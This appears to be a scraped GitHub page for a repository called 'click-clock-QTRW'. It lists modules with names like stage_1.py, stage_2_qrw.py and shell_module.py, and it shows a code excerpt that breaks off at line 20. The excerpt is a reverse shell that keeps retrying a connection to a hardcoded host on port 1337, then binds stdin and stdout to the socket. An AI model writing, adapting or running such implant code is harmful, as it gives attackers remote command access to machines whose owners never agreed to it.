 main click-clock-QTRW / modules / Go to file Add file ...
JochiRaider shell_module_init_2022-01-08T09:41:53.127544 2d96f7b 7 days ago History
..
dir_lister.py dir_lister_init_2022-01-08T09:41:51.860605 7 days ago
enviro.py enviro_init_2022-01-08T09:41:52.137406 7 days ago
shell_module.py shell_module_init_2022-01-08T09:41:53.127544 7 days ago
sleep.py sleep_init_2022-01-08T09:41:52.391357 7 days ago
sleep24h.py sleep24h_init_2022-01-08T09:41:52.873825 7 days ago
stage_1.py stage_1_init_2022-01-08T09:41:51.630358 7 days ago
stage_2_qrw.py stage_2_qrw_init_2022-01-08T09:41:52.663666 7 days ago
8
9 def run():
10 host = '192.168.1.167'
11 port = 1337
12 s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
13 while True:
14 try:
15 s.connect((host,port))
16 except:
17 time.sleep(random.randint(10,15))
18 continue
19 os.dup2(s.fileno(),0)
20 os.dup2(s.fileno(),1)